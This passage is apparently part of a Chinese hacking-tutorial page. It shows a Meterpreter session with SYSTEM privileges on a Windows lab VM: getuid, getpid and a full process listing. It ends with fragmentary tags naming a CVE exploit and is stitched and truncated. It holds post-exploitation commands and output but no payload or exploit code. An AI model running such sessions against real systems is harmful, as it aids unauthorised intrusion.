 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getpid
Current pid: 1108
meterpreter > ps
Process List
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
224 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
276 464 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
308 300 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
360 300 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
372 352 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
420 352 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
464 360 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
472 360 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
480 360 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
584 464 svchost.exe x64 0 NT AUTHORITY\SYSTEM
604 464 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
648 464 vmacthlp.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmacthlp.exe
680 464 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
732 464 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
844 464 svchost.exe x64 0 NT AUTHORITY\SYSTEM
900 464 svchost.exe x64 0 NT AUTHORITY\SYSTEM
960 732 audiodg.exe x64 0
1108 464 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
1144 464 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1248 464 msdtc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1268 464 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1392 464 VGAuthService.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe
1424 464 vmtoolsd.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
1748 464 WmiApSrv.exe x64 0 NT AUTHORITY\SYSTEM
1772 584 WmiPrvSE.exe
1944 464 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2024 464 dllhost.exe x64 0 NT AUTHORITY\SYSTEM
2132 464 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
2420 464 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2496 464 taskhost.exe x64 1 DEMO\douser C:\Windows\system32\taskhost.exe
2620 584 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wbem\wmiprvse.exe
HACK学习呀
1W.txt exp CVE-2017-10